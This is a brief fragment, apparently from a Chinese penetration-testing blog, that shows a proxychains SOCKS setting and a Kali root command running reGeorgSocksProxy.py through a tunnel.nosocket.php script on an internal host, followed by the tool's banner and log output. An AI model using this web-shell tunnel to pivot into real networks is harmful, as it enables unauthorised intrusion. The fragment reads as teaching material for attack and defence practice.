 # add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
谢公子学安
root@kali:~# python reGeorgSocksProxy.py -p 1080 -u http://100.100.10.12/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [127.0.0.1:1080], tunnel at [http://100.100.10.12/tunnel.nosocket.
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'
谢公子学安
https://blog.csdn.net/qq_